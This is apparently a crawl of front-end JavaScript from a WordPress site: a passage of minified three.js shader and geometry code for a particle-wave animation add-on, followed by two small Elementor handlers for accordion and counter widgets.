0},u_intensity:{value:t.balance.oI},u_gradientStart:{value:t.gradientStart},u_gradientEnd:{value:t.gradientEnd},u_colors:{value:t.colorsArray},u_colorstops:{value:t.colorStopsArray},u_numstops:{value:t.numStops},u_windowHeight:{value:800},u_isSVG:{value:t.isSVG?1:"keep"==t.particle.c?0:1}}),e.material.onBeforeCompile=function(a){i(a.uniforms,e.material.userData),a.uniforms.u_scale=e.material.userData.u_scale,a.vertexShader=a.vertexShader.replace("#include <common>","\n                    #include <common>\n                    attribute float a_faceColor;\n                    varying float v_faceOpacity;\n                    uniform float u_scale;\n                ").replace("void main() {","\n                    float map(float a, float b, float c, float d, float v, float cmin, float cmax) {\n                        return clamp((v - a) * (d - c) / (b - a) + c, cmin, cmax);\n                    }\n                    void main() {\n                        v_faceOpacity = a_faceColor;\n                ").replace("#include <project_vertex>","\n                    vec4 mvPosition = vec4( transformed, 1.0 );\n                    #ifdef USE_INSTANCING\n                        mvPosition = instanceMatrix * mvPosition;\n                    #endif\n                    mvPosition = modelViewMatrix * mvPosition;\n                    gl_Position = projectionMatrix * mvPosition;\n                ").replace("gl_PointSize = size;","\n                    gl_PointSize = size * map( 0., 1., 1. - u_scale, 1. + u_scale, offset, 1. - u_scale, 1. + u_scale);\n                "),a.fragmentShader=a.fragmentShader.replace("#include <common>",`\n                    #include <common>\n                    const int c_numstops = ${t.numStops};\n                `),SR7.A.particlewave.updateShader(a,t,!1)}};const r=(e,t)=>{const a=t.wpC.length/2,r=(e,t,a,r)=>{const n=new THREE.PointLight(e,.2,100);return n.position.set(t,a,r),n},n=(t,a)=>{for(let n=0;n<6;n++){const i=12*n-24;e.add(r(t,i,-10,0+-3*a*12),r(t,i,10,0+-3*a*12))}};if(isNaN(a)){const e=_tpt.getHexColor(t.color_par);for(let t=0;t<2;t++)n(e,t)}else{const e=Array(6).fill(!1),a=t.colorStopsArray.map((e=>Math.round(5*e)));a.forEach(((t,a)=>{e.includes(t)&&(e[t]=a)})),e.forEach(((t,r)=>{if(!1===t){const t=a.map((e=>e-r)),n=t.map(Math.abs),i=Math.min(...n),o=n.findIndex((e=>e===i));e[r]=e[r+t[o]]}}));for(let a=0;a<2;a++)n(new THREE.Color(t.wpC[2*e[a]]),a)}};let n=(e,t,a)=>{let r,n,{points:s,wavePosX:l,wavePosY:c,random_factor:u}=a;for(var m=new THREE.PlaneGeometry(1,1,t.particle.a-1,t.particle.a-1),d=m.attributes.position.array,p=m.attributes.normal.array,f=0;f<m.attributes.position.count;f++){var v=3*f;d.set(s.subarray(v,v+3),v),p.set([0,1,0],v)}if("hexa"!==t.lines.con)r=_tpt.getHexColor(t.particle.on&&t.lines.cC?t.color:t.color_par),n=new THREE.MeshStandardMaterial({color:r,side:THREE.DoubleSide,transparent:!0,depthTest:!1});else{const S={color:16777215,side:THREE.DoubleSide,transparent:!0},x="matte"===t.lines.f?THREE.MeshLambertMaterial:THREE.MeshPhongMaterial;x===THREE.MeshPhongMaterial&&(S.shininess=60),n=new x(S)}m.setAttribute("wavePosX",new THREE.BufferAttribute(l,1)),m.setAttribute("wavePosY",new THREE.BufferAttribute(c,1)),m.setAttribute("random_factor",new THREE.BufferAttribute(u,1)),SR7.A.particlewave.tools.separateFaces(m,[{name:"wavePosX",size:1},{name:"wavePosY",size:1},{name:"random_factor",size:1}]);var _=new Float32Array(m.index.count);if(m.setAttribute("a_faceColor",new THREE.BufferAttribute(_,1)),"triangles"===t.lines.con)for(f=0;f<m.attributes.position.count;f++)m.attributes.a_faceColor.array[f]=f%6>2?0:1;if("boxes"===t.lines.con)for(f=0;f<m.attributes.position.count;f+=12){let y=.7*Math.sin(Math.PI*f/m.attributes.position.count)+.3;for(var w=0;w<12;w++)m.attributes.a_faceColor.array[f+w]=y}var g=new Float32Array(m.index.count);if(m.setAttribute("a_hexaCount",new THREE.BufferAttribute(g,1)),"hexa"===t.lines.con){var h=m.attributes.a_faceColor.array,E=m.attributes.a_hexaCount.array,b=t.particle.a*(t.particle.a/2);function T(e,t,a){for(var r=0;r<a.length;r++)e[t+r]=a[r]}for(f=1;f<b;f+=1.5){let A=12*f;T(h,A+3,[1,1,1,1,1,1,1,1,1]),T(h,A+174,[1,1,1,1,1,1,1,1,1]),E[A]=E[A+4]=E[A+7]=E[A+9]=E[A+177+2]=E[A+174+2]=f}}e.material.userData.u_color={value:t.color_par},n.onBeforeCompile=function(a){i(a.uniforms,e.material.userData),a.uniforms.u_pointTexture=e.material.userData.u_pointTexture,a.vertexShader=a.vertexShader.replace("#include <common>","\n                #include <common>\n                attribute float a_faceColor;\n                attribute float a_hexaCount;\n                varying float v_faceOpacity;\n                uniform float u_scale;\n            ").replace("void main() {","\n                // functions\n                void main() {\n                    v_faceOpacity = a_faceColor;\n            "),SR7.A.particlewave.updateShader2(a,t),a.fragmentShader=a.fragmentShader.replace("#include <common>",`\n                #include <common>\n                const int c_numstops = ${t.numStops};\n                varying float v_faceOpacity;\n            `),o(a)};var R=new THREE.Mesh(m,n);e.group.add(R)},i=(e,t)=>{e.u_time=t.u_time,e.u_amplitude=t.u_amplitude,e.u_speed=t.u_speed,e.u_curve=t.u_curve,e.u_color=t.u_color,e.u_color_lines=t.u_color_lines,e.u_intensity=t.u_intensity,e.u_pointTexture=t.u_pointTexture,e.u_gradientStart=t.u_gradientStart,e.u_gradientEnd=t.u_gradientEnd,e.u_colors=t.u_colors,e.u_colorstops=t.u_colorstops,e.u_numstops=t.u_numstops,e.u_windowHeight=t.u_windowHeight,e.u_isSVG=t.u_isSVG},o=e=>{e.vertexShader=e.vertexShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\t#define USE_UV true"),e.fragmentShader=e.fragmentShader.replace("#include <common>","\n\t\t\t\t#include <common>\n\t\t\t\t#define USE_UV true")},s=(e,t,a)=>{let{points:r,wavePosX:n,wavePosY:s,random_factor:l}=a;var c=new THREE.PlaneGeometry(1,1,t.particle.a-1,t.particle.a-1);c.attributes.position.array.set(r);const u=[0,1,0],m=new Float32Array(3*c.attributes.normal.count);for(let e=0;e<m.length;e+=3)m.set(u,e);c.attributes.normal.array.set(m);var d,p,f=c;("boxes"===t.lines.con&&SR7.A.particlewave.tools.ToQuads(f),"triangles"===t.lines.con)?(p=t.particle.on&&t.lines.cC?_tpt.getHexColor(t.color):_tpt.getHexColor(t.color_par),d=new THREE.Mesh(f,new THREE.MeshBasicMaterial({color:p,wireframe:!0,transparent:!0,opacity:t.lines.o}))):"boxes"===t.lines.con&&(t.lines.cC?((d=new THREE.LineSegments(f)).material.color=new THREE.Color(_tpt.getHexColor(t.color)),d.material.transparent=!0,d.material.opacity=t.lines.o):0==t.numStops?((d=new THREE.LineSegments(f)).material.color=new THREE.Color(_tpt.getHexColor(t.color_par)),d.material.transparent=!0,d.material.opacity=t.lines.o):((d=new THREE.LineSegments(f)).material.color=new THREE.Color(_tpt.getHexColor(t.color)),d.material.transparent=!0,d.material.opacity=t.lines.o));d.geometry.setAttribute("wavePosX",new THREE.BufferAttribute(n,1)),d.geometry.setAttribute("wavePosY",new THREE.BufferAttribute(s,1)),d.geometry.setAttribute("random_factor",new THREE.BufferAttribute(l,1)),d.material.userData.u_color={value:t.color},d.material.onBeforeCompile=function(a){i(a.uniforms,e.material.userData),a.uniforms.u_pointTexture=e.material.userData.u_pointTexture,a.fragmentShader=a.fragmentShader.replace("#include <common>",`\n                #include <common>\n                const int c_numstops = ${t.numStops};\n            `),SR7.A.particlewave.updateShader2(a,t),o(a)},e.group.add(d)},l=e=>{for(var t,a,r=e.particle.a*e.particle.a,n=new Float32Array(r),i=new Float32Array(r),o=new Float32Array(r),s=0,l=0,c=-(1*e.particle.a-1)/2,u=(1*e.particle.a-1)/2,m=new Float32Array(3*r),d=0;d<1*e.particle.a;d+=1){l=0,t=d/e.particle.a;for(var p=0;p>1*-e.particle.a;p-=1)m[3*s]=(c-p)*e.particle.g,m[3*s+1]=0,m[3*s+2]=(u-d)*e.particle.g+("hexa"==e.lines.con?l%2==0?-e.lines.hS:e.lines.hS:0),a=p/e.particle.a,n[s]=Math.sin(a),i[s]=Math.sin(t),o[s]=(Math.random()*e.rv-e.rv/2)/10,s++,l++}return{points:m,wavePosX:n,wavePosY:i,random_factor:o,count:r}},c=e=>{let t=SR7.A.particlewave,a=e.addOns.particlewave;"mousefollow"!=!a.settings.interaction.type&&(_tpt.is_mobile?(a.lerp=.01,a.px=0,a.py=0,a.tx=0,a.ty=0,a.bindedmousefollow=e=>{t.listeners.mouse.follow(a)},window.addEventListener("deviceorientation",(function(e){a.pEvent=e,void 0===a.pFrame&&(a.pFrame=requestAnimationFrame(a.bindedmousefollow))}))):(a.lerp=.001,a.mouseX=.5,a.mouseY=.5,a.targetX=.5,a.targetY=.5,a.settings.interaction.mb||(a.canvas.canvas.addEventListener("mouseenter",(function(a){t.listeners.mouse.enter(a,e)})),a.canvas.canvas.addEventListener("mouseleave",(function(a){t.listeners.mouse.leave(a,e)})),a.canvas.canvas.addEventListener("mousemove",(function(a){t.listeners.mouse.move(a,e)})))))};_tpt.R??={},_tpt.R.pw_Waves=_tpt.extend?_tpt.extend(_tpt.R.pw_Waves,{status:2,version:"1.0"}):{status:2,version:"1.0"},window.dispatchEvent(new CustomEvent("SR7ParticleWaveWavesLoaded"))}();

--- FILE ---
content_type: text/javascript
request_url: https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/accordion/handler.js?ver=1.0.0
body_size: 199
content:
jQuery( window ).on('elementor/frontend/init', () => {
    if (elementorFrontend.isEditMode()) {
        elementorFrontend.hooks.addAction('frontend/element_ready/ohio_accordion.default', ( $element ) => {
            jQuery(window).trigger('ohio:handle_accordion_box');
            jQuery(window).trigger('ohio:handle_accordion_box_size');
        });
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/counter/handler.js?ver=1.0.0
body_size: 191
content:
jQuery( window ).on('elementor/frontend/init', () => {
    if (elementorFrontend.isEditMode()) {
        elementorFrontend.hooks.addAction('frontend/element_ready/ohio_counter.default', ( $element ) => {
            jQuery(window).trigger('ohio:handle_counter_box');
        });
    }
});